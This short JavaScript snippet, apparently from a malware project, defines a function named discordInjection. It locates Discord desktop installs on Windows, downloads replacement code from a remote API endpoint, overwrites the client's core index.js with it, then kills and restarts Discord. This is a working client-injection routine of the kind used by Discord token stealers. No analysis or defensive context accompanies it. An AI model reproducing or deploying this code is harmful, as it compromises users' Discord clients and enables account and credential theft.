 async function discordInjection() {
const infectedDiscords = [];
[join(process.env.LOCALAPPDATA, 'Discord'), join(process.env.LOCALAPPDATA, 'DiscordCanary'), join(process.env.LOCALAPPDATA, 'DiscordPTB')]
?.forEach(async(dir) => {
if(existsSync(dir)) {
if(!readdirSync(dir).filter((f => f?.startsWith('app-')))?.[0]) return;
const path = join(dir, readdirSync(dir).filter((f => f.startsWith('app-')))?.[0], 'modules', 'discord_desktop_core-1');
const discord_index = execSync('where /r . index.js', { cwd: path })?.toString()?.trim();
if(discord_index) infectedDiscords?.push(
dir?.split(process.env.LOCALAPPDATA)?.[1]?.replace('\\', '')
);
const request = await fetch(options.api + 'injections', {
method: 'GET',
headers: {
duvet_user: options?.user_id,
logout_discord: options?.logout_discord
}
});
const data = await request.json();
writeFileSync(discord_index, data?.discord, {
flag: 'w'
});
await kill(['discord', 'discordcanary', 'discorddevelopment', 'discordptb']);
exec(`${join(dir, 'Update.exe')} --processStart ${dir?.split(process.env.LOCALAPPDATA)?.[1]?.replace('\\', '')}.exe`, function(err) {
if(err) {};
});
};
});
return infectedDiscords;
};